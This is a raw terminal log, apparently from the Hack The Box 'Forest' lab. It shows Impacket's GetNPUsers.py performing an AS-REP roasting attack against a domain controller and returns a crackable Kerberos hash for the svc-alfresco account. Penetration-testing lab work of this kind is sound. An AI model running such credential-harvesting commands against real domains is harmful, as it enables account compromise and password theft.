 root@EMIROGLU:~/Resimler/Forest# GetNPUsers.py HTB.local/ -usersfile /root/Resimler/Forest/user.txt -format john -dc-ip 10
.10.10.161
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$svc-alfresco@HTB.LOCAL:e096dde155e2600f99fd376631f75d7e$a6ab99100c1115c79d44499212bdd6ade90793cb466b8bfabf06bd6
f3ef627272fe4dea6cbc163d5c40f9394c63aee5d7949d695ff974ecdad4bc8c26c5d5c134c7bef2fb2aec464d332f0a7d40faa634313506e507fd0808
0441ae262858a33589c13ea672b8d4b46df6c6c08405d8c7b384a647a92378641431259985f48ce87d6c795caac09c1ee4daa6dfc6e7bb795fac983897
a529b6e9c9a66b6b2de3a9f670f6a71c9dbfd43ba9b19b9a42e9d6af679a18f62d8a14bf320c36d5569e29dced674c45ad8475603bc0fd35256b12d8c8
f54caabf8ad8df0bda4a2fdc15c4981b8cde01f
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User test1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User test1234 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User k1do1234 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Gr4vitation doesn't have UF_DONT_REQUIRE_PREAUTH set
root@EMIROGLU:~/Resimler/Forest#